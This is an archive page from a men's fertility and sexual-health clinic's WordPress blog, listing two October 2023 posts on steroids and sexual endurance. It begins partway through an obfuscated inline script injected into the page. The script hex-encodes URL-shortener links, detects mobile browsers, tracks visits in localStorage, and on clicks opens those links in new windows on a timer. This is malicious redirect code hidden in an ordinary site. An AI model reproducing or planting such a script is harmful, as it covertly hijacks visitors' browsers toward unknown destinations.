|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x46\x51\x6e\x30\x63\x330','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x76\x78\x6a\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>		<div data-elementor-type="archive" data-elementor-id="13402" class="elementor elementor-13402 elementor-location-archive">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-d7fb4d0 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="d7fb4d0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7426f5d" data-id="7426f5d" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_scale_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_scale_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:2,&quot;sizes&quot;:[]},&quot;background_motion_fx_scale_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:66,&quot;end&quot;:93}},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;],&quot;background_motion_fx_scale_direction&quot;:&quot;out-in&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8c1cf85 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8c1cf85" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a94c2aa" data-id="a94c2aa" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6c5c909" data-id="6c5c909" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-14b969a elementor-shape-circle e-grid-align-right elementor-widget__width-auto vamtam-layout-horizontal elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="14b969a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-print elementor-repeater-item-f0b87d5 vamtam-trigger-print" href="#">
						<span class="elementor-screen-only">Print</span>
						<i class="fas fa-print"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-220d436" href="mailto:info@salute.com" target="_blank">
						<span class="elementor-screen-only">Envelope</span>
						<i class="fas fa-envelope"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-share-alt elementor-repeater-item-fe46285" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjI3NDIiLCJ0b2dnbGUiOmZhbHNlLCJhbGlnbl93aXRoX3BhcmVudCI6IiJ9" target="_blank">
						<span class="elementor-screen-only">Share-alt</span>
						<i class="fas fa-share-alt"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-746bd89 elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="746bd89" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1db3fd3" data-id="1db3fd3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-8284ebd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8284ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1b4d070" data-id="1b4d070" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1846ab0 elementor-widget-mobile__width-auto elementor-widget elementor-widget-heading" data-id="1846ab0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Our Blog</h5>		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c6e68f8 elementor-hidden-desktop elementor-hidden-tablet" data-id="c6e68f8" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-67e2897 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="67e2897" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="vamtamtheme- vamtam-theme-emergency-phone"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1af57f7 elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="1af57f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="tel:+%201%20541-754-3010">+ 1 541-754-3010</a></h5>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0ef6eee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ef6eee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c4136da" data-id="c4136da" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ca6d234 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="ca6d234" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Day: October 9, 2023</h1>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-946a93e elementor-section-height-min-height elementor-section-items-stretch elementor-section-boxed elementor-section-height-default" data-id="946a93e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a0176be" data-id="a0176be" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-976b534 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="976b534" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-cc0b6df" data-id="cc0b6df" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ac5e4de elementor-align-left elementor-mobile-align-left elementor-widget-mobile__width-auto elementor-widget elementor-widget-button" data-id="ac5e4de" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://salute.vamtam.com/request-an-appointment/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Request Appointment ></span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9f3c0ff elementor-hidden-phone" data-id="9f3c0ff" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5b14fad elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="5b14fad" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="vamtamtheme- vamtam-theme-emergency-phone"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-31fb7de elementor-widget__width-auto elementor-widget elementor-widget-heading" data-id="31fb7de" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default"><a href="tel:+%201%20541-754-3010">+ 1 541-754-3010</a></h5>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-097d931 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="097d931" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-08064e4" data-id="08064e4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b7bca16 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-archive-posts" data-id="b7bca16" data-element_type="widget" data-settings="{&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:40,&quot;sizes&quot;:[]},&quot;archive_classic_columns&quot;:&quot;3&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers&quot;}" data-widget_type="archive-posts.archive_classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-990913 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-fertility-in-men tag-male-infertility tag-male-infertility-treatment tag-testosterone-and-steroids">
				<a class="elementor-post__thumbnail__link" href="https://www.androneo.com/blog/how-steroids-and-testosterone-supplements-can-decrease-fertility-in-men" >
			<div class="elementor-post__thumbnail"><img width="804" height="536" src="https://www.androneo.com/wp-content/uploads/2023/10/Shutterstock_2138140791.png" class="attachment-full size-full" alt="Erectile Dysfunction Symptoms - AndroNeo Hospitals" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.androneo.com/blog/how-steroids-and-testosterone-supplements-can-decrease-fertility-in-men" >
				How Steroids and testosterone supplements can decrease fertility in men			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			October 9, 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>How Steroids and Testosterone Supplements Can Decrease Fertility in Men Vetted by: Dr. Pramod KrishnappaThe urge to attain a certain level of fitness has driven</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-990902 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-premature-ejaculation tag-premature-ejaculation-in-bangalore tag-sexual-endurance">
				<a class="elementor-post__thumbnail__link" href="https://www.androneo.com/blog/how-to-last-longer-in-bed-15-tips-to-up-your-sexual-endurance" >
			<div class="elementor-post__thumbnail"><img width="1379" height="920" src="https://www.androneo.com/wp-content/uploads/2023/10/shutterstock_download.jpg" class="attachment-full size-full" alt="Enjoying Sexual Endurance - AndroNeo" loading="lazy" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.androneo.com/blog/how-to-last-longer-in-bed-15-tips-to-up-your-sexual-endurance" >
				How to last longer in bed 15 tips to up your sexual endurance			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			October 9, 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>How to Last Longer in Bed: 15 Tips to Up Your Sexual Endurance Vetted by: Dr. Pramod KrishnappaSexual endurance is defined as the ability to</p>
		</div>
				</div>
				</article>
				</div>


		
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<style>
	.elementor-10693 .elementor-element.elementor-element-91b60d5 {
    	padding: 15px 30px 15px  30px;
	}
</style>


			</div><!-- #main -->

		</div><!-- #main-content -->

					<div class="footer-wrapper" style="">
				<footer id="main-footer" class="main-footer">
							<div data-elementor-type="footer" data-elementor-id="248" class="elementor elementor-248 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-fb3a0cd elementor-section-content-middle footer-design elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb3a0cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c4da3af" data-id="c4da3af" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-584528c elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="584528c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-c52b254" data-id="c52b254" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4e1a3ae elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="4e1a3ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img src="https://www.androneo.com/wp-content/uploads/elementor/thumbs/androneo-footer-qnkbv5s8hlqacr2cxej4wt017641wi05v4jd3cf6gm.png" title="androneo-footer" alt="androneo-footer" />														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5687bfb elementor-widget elementor-widget-text-editor" data-id="5687bfb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: justify; color: #132573;">An integrated approach to Men’s Fertility &amp; Sexual Health (R)Evolution.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5a461c8 elementor-widget elementor-widget-ucaddon_border_btn_effect" data-id="5a461c8" data-element_type="widget" data-widget_type="ucaddon_border_btn_effect.default">
				<div class="elementor-widget-container">
			<!-- start Border Button Effect -->
			<style type="text/css">/* widget: Border Button Effect */

#uc_border_btn_effect_elementor17109
{

}
  
#uc_border_btn_effect_elementor17109 a.ue-btn{
  background: #000000;
  text-align: center;
  position: relative;
  text-decoration: none;
  color: #fff;
  text-align:center;
  box-sizing:border-box;
  outline:none;
}

#uc_border_btn_effect_elementor17109 a:before,
#uc_border_btn_effect_elementor17109 a:after{
  position: absolute;
  content: "";
  transition: all .25s;
}

#uc_border_btn_effect_elementor17109 a:before{
  border-bottom: 3px solid #FE642A;
  border-left: 3px solid #FE642A;
  width: 20px;
  height: 20px;
  left: -10px;
  bottom: -10px;
}

#uc_border_btn_effect_elementor17109 a:after{
  border-top: 3px solid #FE642A;
  border-right: 3px solid #FE642A;
  width: 20px;
  height: 20px;
  top: -10px;
  right: -10px;
}

#uc_border_btn_effect_elementor17109 a:hover:before{
  width: 100%;
  height: 100%;
}

#uc_border_btn_effect_elementor17109 a:hover:after{
  width: 100%;
  height: 100%;
}

</style>

			<div id="uc_border_btn_effect_elementor17109" class="ue-btn-wrapper">
  <a class="ue-btn" href="https://www.androneo.com/book-a-consultation/" >Request an appointment</a>
</div>
			<!-- end Border Button Effect -->		</div>
				</div>
				<div class="elementor-element elementor-element-7f52c4e elementor-view-stacked elementor-position-left elementor-shape-circle elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="7f52c4e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div  class="elementor-icon-box-wrapper vamtam-is-link">
										<div class="elementor-icon-box-icon">
						<a class="elementor-icon elementor-animation-" href="tel:+91%206363373733">
						<i aria-hidden="true" class="fas fa-phone-alt"></i>						</a>
					</div>
										<div class="elementor-icon-box-content">
						<p class="elementor-icon-box-title">
							<a href="tel:+91%206363373733">+91 6363373733</a>
						</p>
											</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e08c1b8 elementor-view-stacked elementor-position-left elementor-shape-circle elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="e08c1b8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div  class="elementor-icon-box-wrapper vamtam-is-link">
										<div class="elementor-icon-box-icon">
						<a class="elementor-icon elementor-animation-" href="mailto:care.west@nuhospitals.com">
						<i aria-hidden="true" class="far fa-envelope"></i>						</a>
					</div>
										<div class="elementor-icon-box-content">
						<p class="elementor-icon-box-title">
							<a href="mailto:care.west@nuhospitals.com">care.west@nuhospitals.com</a>
						</p>
											</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7c838dc elementor-shape-circle e-grid-align-left e-grid-align-center vamtam-layout-horizontal elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="7c838dc" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-62aee6c" href="https://business.facebook.com/androneo.NU/?business_id=100228250881252" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3f730bc" href="https://www.youtube.com/@androneo" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0f8e0d4" href="https://www.instagram.com/androneo_nu/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bc5f98d elementor-hidden-tablet elementor-hidden-phone" data-id="bc5f98d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-53d8251 elementor-widget elementor-widget-heading" data-id="53d8251" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick links &gt;</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1c19256 elementor-nav-menu--dropdown-mobile elementor-widget__width-auto elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1c19256" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-1c19256" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-987918"><a href="https://www.androneo.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988762"><a href="https://www.androneo.com/about-us" class="elementor-item">About</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991772"><a href="https://www.androneo.com/about-us" class="elementor-sub-item">Doctor&#8217;s Page</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-987920"><a href="https://www.androneo.com/our-services/" class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991659"><a href="https://www.androneo.com/our-services/male-fertility" class="elementor-sub-item">Male Fertility</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991661"><a href="https://www.androneo.com/varicocele-surgery-treatment-Bangalore/" class="elementor-sub-item">Varicocele</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991662"><a href="https://www.androneo.com/primary-secondary-male-infertility/" class="elementor-sub-item">Primary/ Secondary Male Infertility</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991663"><a href="https://www.androneo.com/azoospermia/" class="elementor-sub-item">Azoospermia</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991664"><a href="https://www.androneo.com/oligo-astheno-teratospermia/" class="elementor-sub-item">Oligo astheno-teratospermia (OAT)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991665"><a href="https://www.androneo.com/klinefelter-syndrome/" class="elementor-sub-item">Klinefelter syndrome</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-991660"><a href="https://www.androneo.com/our-services/mens-sexual-health" class="elementor-sub-item">Men&#8217;s Sexual Health</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991666"><a href="https://www.androneo.com/erectile-dysfunction-treatments-hospitals-in-bangalore/" class="elementor-sub-item">Erectile dysfunction</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991667"><a href="https://www.androneo.com/our-services/mens-sexual-health/premature-ejaculation" class="elementor-sub-item">Premature Ejaculation</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991668"><a href="https://www.androneo.com/anejaculation-treatment-hospital-bangalore/" class="elementor-sub-item">No ejaculation (Anejaculation)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991669"><a href="https://www.androneo.com/hypogonadism-treatment-hospital-in-bangalore/" class="elementor-sub-item">Hyponogadism (Low testosterone)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991670"><a href="https://www.androneo.com/peyronies-disease-treatment-hospital-Bangalore/" class="elementor-sub-item">Curved penis</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991671"><a href="https://www.androneo.com/congenital-penile-curvature/" class="elementor-sub-item">Congenital Penile Curvature</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991672"><a href="https://www.androneo.com/unconsummated-marriage-relationship/" class="elementor-sub-item">Unconsummated marriage/relationship</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991673"><a href="https://www.androneo.com/penis-injury/" class="elementor-sub-item">Penis Injury</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-991674"><a href="https://www.androneo.com/small-penis/" class="elementor-sub-item">Small penis</a></li>
	</ul>
</li>
</ul>
</li>
